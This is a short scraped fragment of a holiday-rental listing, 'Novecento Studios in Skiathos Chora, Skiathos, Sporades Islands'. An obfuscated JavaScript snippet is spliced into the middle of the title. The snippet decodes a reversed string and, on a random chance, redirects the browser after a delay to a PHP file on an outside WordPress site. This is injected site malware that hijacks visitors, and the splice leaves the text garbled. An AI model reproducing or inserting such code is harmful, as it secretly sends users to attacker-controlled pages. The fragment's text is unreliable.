 Novecen$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Studios in Skiathos Chora, Skiathos, Sporades Islands